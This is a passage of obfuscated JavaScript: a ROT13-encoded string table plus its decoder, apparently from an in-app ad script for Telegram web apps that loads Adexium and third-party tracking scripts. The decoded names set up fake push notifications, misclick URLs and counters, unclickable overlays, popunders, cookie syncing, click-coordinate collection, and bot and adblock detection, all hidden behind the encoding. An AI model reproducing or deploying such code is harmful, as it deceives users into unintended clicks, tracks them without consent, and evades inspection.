',zL:'cnefr',wL:'/',NL:'|',cL:'zngpuZrqvn',DL:'vavgQngnHafnsr',AL:'senzrf',TL:'jroqevire',uL:'ynathntr',ML:'zzu',LL:'></obql></ugzy>',nL:"')",EL:'baPyvpx',qL:'pvepyr',bL:'fit',UL:'pybfr-unaqyre-npgvir',QL:'bevragngvba',IL:'pbafgehpg',JL:'(bevragngvba: ynaqfpncr)',BL:'fuvsg',SL:'irefvba',VL:'trarengvbaGvzr',lL:'rkgen',XL:'pnzcnvtaVq',YL:'erdhrfgNo',jL:'GbhpuRirag',pL:'perngrGrkgAbqr',sL:'}',vn:'-',an:'xrlf',Wn:'_eung4',kn:'fbzr',xn:'rirelCntr',dn:'ernq',Pn:'fhofgevat',tn:'nqq',rn:'snxrchfuQvfnoyrFcvaare',Cn:'snxrchfuNqrkvhzJvqtrg',on:'snxrchfuGryrtenzCbcHey',On:'fnaqobk',Fn:'gvzrMbar',fn:'sf',Zn:'ps',yn:'45ck',gn:'genafvgvba',Kn:';\n            sbag: 16ck/1.4 zrqvhz-pbagrag-fnaf-frevs-sbag,-nccyr-flfgrz,OyvaxZnpFlfgrzSbag,"Frtbr HV",Ebobgb,Bkltra,Hohagh,Pnagneryy,Zbagfreeng,"Bcra Fnaf","Uryirgvpn Arhr",Nevny,fnaf-frevs,"Nccyr Pbybe Rzbwv","Frtbr HV Rzbwv","Frtbr HV Flzoby","Abgb Pbybe Rzbwv";\n            pbybe: ',Gn:'sybbe',Rn:'trgObhaqvatPyvragErpg',Hn:'mbar_vq',hn:'onaare_yvsrgvzr',en:'gbc_yrsg',in:'obggbz_evtug',mn:'0ck',zn:'nyy 0.3f rnfr 0f',wn:'oyhe(0ck)',Nn:"hey('",cn:'pbyfcna',Dn:'gryrtenzShyyfperraZbqr',An:'cnqqvatYrsg',Tn:'cnqqvatEvtug',un:'snxrchfuFpevcgFep',Mn:'[bowrpg Trarengbe]',Ln:'qrsnhyg',nn:'gehr',En:'qrsre',qn:'srgpucevbevgl',bn:'uvtu',Un:'vzcbegnag',Qn:'rirag',In:'fpevcgf',Jn:'%20',Bn:'xrrcnyvir',Sn:'urnqref',Vn:'3',ln:'ec_evq',Xn:'bcraCbcIvnJvaqbj',Yn:'vfBIVF:snvy',jn:'nhgbpybfr onaaref va uvqqra gno',pn:'nccyvpngvba/k-fubpxjnir-synfu',sn:'rkrpFpevcg',vE:'trbybpngvba',aE:'frys',WE:'qverpgvba',kE:'2ck 5ck',xE:'12ck',dE:'-5ck',PE:'14ck',tE:'svefgPuvyq',rE:'jvgubhgUbire',CE:'znetvaObggbz',oE:'nyy',OE:'snxrchfuGenpxFperraPunatvat',FE:'Bowrpg',fE:'Znc',ZE:'Frg',yE:'pbyyrpgPbbxvrFlapZrffntr',gE:'fryrpgbe',KE:'zbovyr',GE:'srgpuCevbevgl',RE:'rkgreany',HE:'abgvsl',hE:'frgCebcregl',eE:'YvrQrgrpgbe',iE:'NnQrgrpgbe',mE:'snxrchfuBireevqrFQXNhgb',zE:'/ree',wE:'^\\q+',NE:'pynffYvfg',cE:'Rzcgl srrq',DE:'vfNpgvir',AE:'snxrchfuErjneqCbfgonpx',TE:'trbRkpyhqrq',uE:'trgGvzrmbarBssfrg',ME:'snxrchfuOenapuVq',LE:'oenapuVq',nE:'pyg',EE:'qza',qE:'vccRkpyhqrf',bE:'trgRyrzragfOlGntAnzr',UE:'vafrg',QE:'onpxqebcSvygre',IE:'jenccre',JE:'erzbirVgrz',BE:'pyrne',SE:'vfFlaprq',VE:'trgFlapVq',lE:'gelOnpxtebhaqFlap',XE:'frgFpbcr',YE:'frgBcgvbaf',jE:'pyrneZrffntrf',pE:'fraqZrgevpf',sE:'pbyyrpgZrffntr',vq:'pbyyrpgQrohtZrffntr',aq:'erzbirFpevcg',Wq:'jro_ncc_bcra_yvax',kq:'*',xq:'erzbirFpevcgNsgreYbnq ',dq:'ernqFgbentr',Pq:'jevgrFgbentr',tq:'abeznyvmr',rq:'flapFgngr',Cq:'nccraq',oq:'qryrgr',Oq:'fglyrfurrg',Fq:'},',fq:'purpxCerybnqGGY',Zq:'frgAbSrrqQrynl',yq:'vfCerybnqErnql',gq:'vfCerybnqCbffvoyr',Kq:'trgCerybnqrqZrffntr',Gq:'cerybnqZrffntr',Rq:'qryrgrqNg',Hq:'pnaFubjArjZrffntr',hq:'pnaHcqngrZrffntrf',eq:'pnaErdhrfgZrffntr',iq:'pnaCerErdhrfgZrffntr',mq:'&pyvpxVq=',zq:'vaNccErdhrfg',wq:'jnvgSbeObql',Nq:'fubjAbgvsvpngvbaf',cq:'Pbagrag-glcr',Dq:'fqx:',Aq:'fgnghf',Tq:'pnyyCunagbz',uq:'_cunagbz',Mq:'/pyvpxf/',Lq:'abPbbeqf',nq:'ryrz',Eq:'><obql ',qq:'egy',bq:'yge',Uq:'grkgPbagnvareEGY',Qq:'vzntrEnqvhf',Iq:'chfuYvarPbagnvareEGY',Jq:'arkgFvoyvat',Bq:'snxrchfuZvfpyvpxHey',Sq:'snxrchfuZvfpyvpxPbhagre',Vq:'snxrchfuZvfpyvpxVagreiny',lq:'qentaqebc',Xq:'chfuPbagnvareQnex',Yq:'vaarePybfr',jq:'ivrjObk',pq:'0 0 26 26',sq:'inyhrBs',vb:'Nethzragf',ab:'svaq',Wb:'po',kb:'cbfgRirag',xb:'cbfgZrffntr',db:'yvax',Pb:'nffvta',tb:'fgnegrq',rb:'NqrkvhzJvqtrg',Cb:'\\+',ob:'@xrlsenzrf ebgngvba',Ob:'erwrpg',Fb:'hfreNpgvingvba',fb:'erfbyirqBcgvbaf',Zb:'Znp',yb:'FubpxjnirSynfu.FubpxjnirSynfu.7',gb:'FubpxjnirSynfu.FubpxjnirSynfu.6',Kb:'FubpxjnirSynfu.FubpxjnirSynfu',Gb:'vapyhqrf',Rb:'fgbentr',Hb:'hcqngrq',hb:'fpebyyL',eb:';\n            jvqgu: ',ib:'<ugzy ',mb:"') ab-ercrng pragre pragre",zb:'snxrchfuHapyvpxnoyrNern',wb:'{gePynff}',Nb:'{urnqrePynff}',cb:'{pybfrPbagragPynff}',Db:'nqiregRkgenQnex',Ab:'ivrjcbegUrvtug',Tb:'ivrjcbegFgnoyrUrvtug',ub:') Arj Zrffntr!',Mb:'&bnvq=',Lb:'vafgnaprVq',nb:'cerybnqXrl',Eb:'erdhrfgYbpx',qb:'cerybnqYbpx',bb:'hcqngrqNg',Ub:'dhrelFryrpgbeNyy',Qb:'cerybnq_ggy',Ib:'jvq',Jb:'nqSbezng',Bb:'vagrefgvgvny',Sb:'cerybnqre:',Vb:'fqx:cerfrghc:',lb:'bx',Xb:'yvss',Yb:350,jb:'erwrpgrq',pb:200,sb:'chfuYvarPbagnvareQnex',vU:'ersreereCbyvpl',aU:'ab-ersreere',WU:'vsenzrBireynl',kU:'qvfnoyrBireynl',xU:'inyhrf',dU:'Tvqengbe argjbex reebe',PU:'Tvqengbe argjbex gvzrbhg',tU:'pnaFraqZrgevpf',rU:'zrffntrf',CU:'fpbcr',oU:'reebeZnc',OU:'qrohtGvzrbhg',FU:'fraqVagreiny',fU:'cntruvqr',ZU:'PybhqFgbentr',yU:'fbhefrQvi',gU:'(',KU:':jtug@100;300;400;500;700',GU:'ynathntrf',RU:'anivtngbe',HU:'mbar=',hU:'__gryrtenz__vavgCnenzf',eU:'enaqbzHHVQ',iU:'ranoyrqCyhtva',mU:'pbagragFnsrNernVafrg',zU:'erfcbafrGlcr',wU:'oybo',NU:'fnsrNernVafrg',cU:'cngu',DU:'gtJroNccIrefvba=([\\q\\.]+)',AU:'ggy',TU:'ybpnyYvfg',uU:'uggcf://sbagf.tbbtyrncvf.pbz/pff2?snzvyl=',MU:'[N-M]',LU:':{',nU:'abSrrqErgel',EU:'abSrrqQrynl',qU:'fgbccrqOlFreire',bU:'/chfu?pyvragVq=',UU:'perngrPbagnvare',QU:'qrsnhygFglyrf',IU:'znfgreXrl',JU:'nccIrefvba',BU:'erzbirRiragYvfgrare',SU:'pybfrQnexUbire',VU:'pybfrUbire',lU:'oyhe(7ck)',XU:'snxrchfuHapybfnoyr',YU:'nyybj-zbqnyf nyybj-sbezf nyybj-bevragngvba-ybpx nyybj-cbchcf nyybj-cbchcf-gb-rfpncr-fnaqobk nyybj-fpevcgf nyybj-fnzr-bevtva',jU:'guebj',pU:'erghea',sU:'fgngvp',vQ:'pnzcnvta_vq',aQ:'erdhrfg_no',WQ:'frnepuCnenzf',kQ:'riragGlcr',xQ:'riragQngn',dQ:15e3,PQ:'YNFG_YBT_ERNFBA',tQ:'ertthorq',rQ:'snxrchfuPybhqFgbentr',CQ:'ebgngr(0qrt)',oQ:'ebgngr(360qrt)',OQ:'Argjbex reebe',FQ:'cerfrghc',fQ:'Nq vf abg ernql',ZQ:'pelcgb',yQ:'uggcf://fgngvp.yvar-fpqa.arg/yvss/rqtr/2/fqx.wf',gQ:'QngrGvzrSbezng',KQ:'zvzrGlcrf',GQ:'nqrk gvzrbhg',RQ:'ehvq',HQ:'cersrgpurq_hey',hQ:'cersrgpu_pyvpx',eQ:'onpxtebhaq_hey',iQ:'i9l_hey',mQ:'sbezngFxvaVq',zQ:'%);\n                bcnpvgl: 0;\n            }\n\n            50% {\n                bcnpvgl: 0;\n            }\n\n            100% {\n                genafsbez: genafyngrK(0%);\n                bcnpvgl: 1;\n            }\n        }\n\n        obql {\n            znetva: 0;\n            cnqqvat-gbc: ',wQ:'fbeg',NQ:'znetva-gbc',cQ:'00',DQ:'snxrchfuPbyyrpgPbbeqf',AQ:'cbc-bcra',TQ:'^(?:Hv|V)ag(?:8|16|32)(?:Pynzcrq)?Neenl$',uQ:'va-ncc',MQ:'cerybnq_gvzrbhg',LQ:'havdhrPybfr',nQ:'nhgbPybfr',EQ:'eyksk73dur',qQ:'48ck',bQ:'5ck fbyvq #sss',UQ:'obeqreObggbzPbybe',QQ:'ebgngvba 1f yvarne vasvavgr',IQ:.5,JQ:'\n        @xrlsenzrf fubj {\n            0% {\n                genafsbez: genafyngrK(',BQ:'pyvpx:pybfr',SQ:'0 0 14 14',VQ:97,lQ:122,XQ:48,YQ:57,jQ:'tvq',pQ:'nobhg:oynax',sQ:'giyatxfciex',vI:'ynir',aI:' fcna',WI:'vasb',kI:'vavgNqrkvhz',xI:'Hafhccbegrq rirag',dI:'unaqyre',PI:'nno',tI:'nqf',rI:'gt_fxva_bcgvbaf',CI:'rkgraqrq_bcgvbaf',oI:'ot_vzntr',OI:'vzcerffvba_hey',FI:'ivrjnovyvgl_hey',fI:'120',ZI:'-120',yI:'hapyvpxnoyr_ovtvzt',gI:'hapyvpxnoyr',KI:'svaqVaqrk',GI:'snxrchfuNqrkVapyhqr',RI:'snxrchfuFrgVsenzrOnpxtebhaq',HI:'#q3q3q3',hI:'ohggbaUvagQnex',eI:'ohggbaUvagRkgenQnex',iI:'sbeprPybfr',mI:'jnvgYvzvg',zI:';,',wI:'gbgny',NI:'erdhrfg:chfuxva:',cI:'pyvpx:hapyvpxnoyr nern',DI:'pybfrqOlOhggba',AI:'pyvpxUnaqyre',TI:'obbyrna',uI:'rkpyhqr',MI:'__iFG',LI:'proxaec71mg',nI:'kbq3ok0e4pq',EI:'cnhfrNsgrePyvpx',qI:'fxvaCbchc',bI:'oybpxNqfgreen',UI:'tQrgrpgbeTrbPbhagelPbqr',QI:'ivtarggrOhggba',II:'oybpxNqpnfu',JI:'xzcczn1ojf',BI:'nqrkvhz:erd',SI:'nyy rnfr 0.3f 0f',VI:'hfreFryrpg',lI:400,XI:'erfcbafr',YI:'reebe-erfcbafr',jI:'//',pI:'erdhrfg bcgvbaf snyvrq',sI:'dhnyvgl_bcgvbaf',vJ:'dhnyvglBcgvbaf',aJ:'pyvrag_uvagf',WJ:'fgbcVzzrqvngrCebcntngvba',kJ:'pybfrq',xJ:'pyvpx:hapyvpxnoyr:',dJ:'Tvqengbe erfcbafr jvgubhg TVQ',PJ:'Tvqengbe rzcgl erfcbafr',tJ:'[vq^="ngPbagnvare-"]',rJ:'uggcf://gryrtenz.bet/wf/gryrtenz-jro-ncc.wf?56',CJ:'uggcf://pqa.gtnqf.fcnpr/nffrgf/wf/nqrkvhz-jvqtrg.zva.wf',oJ:'vfCbc',OJ:1540483477,FJ:', gbgny:',fJ:'chfuPbagnvareQnexUbire',ZJ:'chfuPbagnvareUbire',yJ:'abersreere,abbcrare',gJ:'ns=1',KJ:'vaareGrkg',GJ:'trgBjaCebcreglQrfpevcgbe',RJ:'erzbirFpevcgNsgreYbnq Rirag:',HJ:204,hJ:'KZYUggcErdhrfg erdhrfg snvyrq: ybnqrq:',eJ:'pyvragUvagf',iJ:'abersreere, abbcrare',mJ:'pyvpx:cersrgpurqHey',zJ:'pyvpx:vsenzrBcra',wJ:'pbqr',NJ:'cnlybnq',cJ:'yriry',DJ:'"',AJ:'snxrchfuVtaberVzntrYbnqReebe',TJ:'snxrchfuQaQNsgre',uJ:'snxrchfuYvzvgFcnpr',MJ:'[pynff^="cy-"]',LJ:'snxrchfuGGY',nJ:'snxrchfuPnc',EJ:'snxrchfuZnk',qJ:'snxrchfuSerd',bJ:'snxrchfuQnex',UJ:'snxrchfuGvzrbhg',QJ:'snxrchfuGvzrbhgZbovyr',IJ:'snxrchfuBireynl',JJ:'snxrchfuRirelGno',BJ:'snxrchfuVagreiny',SJ:'snxrchfuVagreinyZbovyr',VJ:'snxrchfuPncZbovyr',lJ:'snxrchfuZnkZbovyr',XJ:'snxrchfuCbfvgvbaL',YJ:'snxrchfuFxvaCbchc',jJ:'snxrchfuNhgbpybfr',pJ:'snxrchfuQnexZbovyr',sJ:'snxrchfuSerdZbovyr',vB:'snxrchfuCerybnqGGY',aB:'snxrchfuArireBireynl',WB:'snxrchfuPhfgbzFglyrf',kB:'snxrchfuOybpxNqfgreen',xB:'snxrchfuQrgrpgBapyvpx',dB:'snxrchfuCbfvgvbaLZbovyr',PB:'snxrchfuCnhfrNsgrePyvpx',tB:'snxrchfuHapyvpxnoyrZbovyr',rB:'snxrchfuPhfgbzFglyrfZbovyr',CB:'snxrchfuHapyvpxnoyrQrfxgbc',oB:'snxrchfuHapyvpxnoyrOvtVzntr',OB:'snxrchfuSvkGryrtenzZnpBfCbchc',FB:'snxrchfuOybpxNqpnfu',fB:'fqx:nhgb',ZB:'snxrchfuNO',yB:'snxrchfuQbznva',gB:'cresbeznaprHey',KB:'ranoyrCresbengbe',GB:'snxrchfuBcgvbafErgel',RB:'snxrchfuHcqngrBcgvbaf',HB:'nyernqlYbnqrq',hB:65535,eB:'ybnqrq',iB:'pbbxvrFlapre',mB:'vf_zbovyr',zB:'[',wB:']',NB:'serdhrapl',cB:'pnccvat',DB:'bcracbc',AB:255,TB:'qrgnpurq vsenzr',uB:'ohggbaUbire',MB:'jvaqbjBcra',LB:'pyvpx:jvaqbjBcra',nB:'pbagnvare-',EB:'vaNccFrggvatf',qB:'fqxc=',bB:'&qp=gehr',UB:'bf',QB:'bf_irefvba',IB:'naqebvq_zbqry',JB:'oebjfre_irefvba',BB:'perngrqNg',SB:'ovtvzntr:gevz',VB:'nqrkvhz:ab_vzc',lB:'gntBcgvbaf',XB:'obql > qvi',YB:'qvfcngpuRirag',jB:'fcnpr',pB:'^_[\\q]{9,12}$',sB:'nqErprvirq',vS:'abNqSbhaq',aS:'ish3iklyubn',WS:'nqrkvhz:vzc',kS:"Nq pna bayl or bcrarq qverpgyl va erfcbafr gb n hfre'f pyvpx",xS:'ybpnyubfg',dS:'&PL=',PS:'vsenzrBcra',tS:'bssPyvpx',rS:'Trarengbe vf nyernql ehaavat',CS:'cnegare',oS:'cerybnq:abSrrqQrynl ',OS:'snxrchfuVsenzr',FS:'snxrchfuVaEbbg',fS:'snxrchfuIvtarggrSvefg',ZS:'snxrchfuQvfnoyrHfreNpgvingvba',yS:'ba',gS:'erdhrfgNq',KS:'uggc_reebe_',GS:'otVzntr',RS:'ohggbaUbireQnex',HS:'qaq',hS:'[pynff^="pbagnvare-"]',eS:500,iS:'bcgvbaf:ahyy',mS:'fubj',zS:'erzbir',wS:'erdhrfg:absrrq',NS:'znkIvfvoyr',cS:'\\q{7}',DS:'punatr',AS:'ohggbaSvefg',TS:'ohggbaQnex',uS:'&PK=',MS:'Pbbxvr Flapre Fhpprff',LS:'cbj',nS:'trgNggevohgr',ES:'Gvzrbhg',qS:'Snvyrq gb bcra cbc',bS:'gevz',US:'snxrchfuQHVAE',QS:'snxrchfuNqrkEngr',IS:'snxrchfuZrgevxnVq',JS:'snxrchfuRkgenFpevcgf',BS:'snxrchfuRkpyhqrFpevcgfBaHeyf',SS:'snxrchfuQriGbbyfGvzrbhg',VS:'snxrchfuPurpxGvzrmbar',lS:'snxrchfuTzgBssfrgZvahgr',XS:'snxrchfuErdhrfgVq',YS:' frggvat',jS:'frggvatf',pS:'Snvyrq gb ybnq Gryrtenz FQX',sS:'nqrkvhz:pngpu',vV:'gbSvkrq',aV:'fubj_',WV:'snxrchfuYvssVq',kV:'erdhrfgvat bcgvbaf jvgu ergel',xV:'gbYbpnyrYbjrePnfr',dV:'erdhrfg:erwrpgrq',PV:'onpxqebcVzntrPbagnvare',tV:'hey(',rV:'&FXU=',CV:'/ohpxrg',oV:'pyrne cerybnq',OV:'qvfnoyrHfreNpgvingvba',FV:'Zvffvat Va-Ncc ',fV:'perngrBowrpgHEY',ZV:'snxrchfuFghoRzcglSrrq',yV:'snyfr',gV:'Snvyrq gb ybnq Nqrkvhz FQX',KV:'havkgvzr',GV:'})(',RV:'gvzrbhg:',HV:'vagreiny:',hV:'ubbx',eV:'ArrqGbErqenj',iV:'HEY',mV:'(fkmhvapyf=>{',zV:'cerybnq_vzt',wV:'trgCebsvyr',NV:'mstbapyvpxsvefg',cV:'&FXJ=',DV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',AV:'Snvyrq gb irevsl gur nq fubj',TV:'nqrkvhz_pngpu_cercnerRkgenSrrq',uV:'yvssVq',MV:' Gvzr: ',LV:65,nV:90,EV:'jvgubhg_cerybnq',qV:'cerybnq_ovt_vzt',bV:'z/',UV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',QV:'Flap nggrzcg: ',IV:'snxrchfuErqhprRzcglErdhrfgf',JV:'znkSerd:',BV:'cerybnq:zft:',SV:'snxrchfuGvgyr',VV:'0.8',lV:'bowrpgSvg',XV:'&FXL=',YV:'cerybnq:fgho',jV:'cerybnq:rzcgl_vzt',pV:'bcgvbafErdhrfgSnvy',sV:'uvqr:',vl:'&FXK=',al:'trg_Nqrkvhz_nq_gvzrbhg',Wl:'Nqrkvhz_nq_abg_sbhaq',kl:'fqx:cerybnq:',xl:'fubj:',dl:'vgrengbe erfhyg vf abg na bowrpg',Pl:'uggcf://gmrtvyb.pbz/fgnggnt.wf',tl:'engr',rl:'pnpur-wf-gnt',Cl:'chfuxva',ol:'jnvgSbeNqrkvhz_gvzrbhg',Ol:'fqx:cerybnqrq:',Fl:'/erfbyir?ehvq=',fl:'nhgbpybfr:',Zl:'fqx:fubj:',yl:'afgb',gl:'cerybnq:ernql',Kl:"' zrgubq",Gl:"Gur vgrengbe qbrf abg cebivqr n '",Rl:'fubja',Hl:'reebe_cerybnq_vzt',hl:'cerybnq:ab_vzt',el:'reebe_cerybnq_ovt_vzt',il:'cerybnq:ab_ovt_vzt',ml:'qryrgr:',zl:'snxrchfuGenpxPyvpxGvzr',wl:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))